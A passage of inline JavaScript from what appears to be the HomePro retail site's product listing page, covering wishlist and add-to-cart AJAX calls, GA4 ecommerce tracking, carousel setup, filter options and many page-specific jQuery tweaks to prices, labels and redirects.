				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NzBkZTQ5ZThjNDRlNzBmMjI3ZTVhNTM2OWM4ODEyY2FhYmJhYWUxMjQ4NmU4OGMwY2RiOTU5Y2Q3YjY2OWY5NTNjOGZjOTcxYWQwZmRjODU5ODgyNGViYTlmYzhmM2Mx",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'YjZhOTdhNzVhZTFhOTgyYzBlNzY4NjA3MjJmZDY5YTE1YzY5ZTNkZDBmMzA4MGMwMTQ5YWMwNjYzZDJhMzBkZA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769779190453"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'YTUxZjc2NDUzMmZiNTY4NGI5YzdlMWI4MzQyMjk4OGMzZDc1YWZhMThmZmMwMzlmNTU1NWQ0OWEyZGQxNTVmNw==';
		var encryptedActionDel = 'MzA0YzQ2Y2Y2NGVhN2I4Yjc3ZmY3NjdjZGVhZmFlZjI4ZDg3OTM3ZmM4NzEwOTgyN2VhZDNlNTU4ZWE4OWVhMQ==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1769779190453";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1769779190453";
					else prevUrl = prevUrl + "?currentTimeMillis=1769779190453";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1769779190453";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/jquery-sticky@1.0.4/jquery.sticky.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/search.common.utilities.js?v=14.5"></script>

	<script>
		function addToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					addToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') addToCartFlyout.launch(data);
					else window.location.reload();

				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionDefault();
		});

		function initFilterOptionDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.left-plp').removeClass('filter-hover');
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.left-plp').removeClass('filter-scroll');
				$('.left-plp').addClass('sticky');
				$('.left-plp').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script>
		const isUpdateStore = false;
		var pageCurrent = 1;
		const minimalFilterShow = 5;
		var pmin = 'null';
		var pmax = 'null';
		var s = '12';
		var size = 100;

		$(document).ready(function() {
			initStickyMenu();
			initToTopMKP();
			initSearch();
			initLongDesc();
			initSwiperFullImage();
			initDisplayItems();
			initEvent();
			initToolTip();
			$('.loading-plp').hide();
			$('#search-plp').show();
			if (isUpdateStore) {
				updateStore();
			}

			

			//Filter Attribute
			

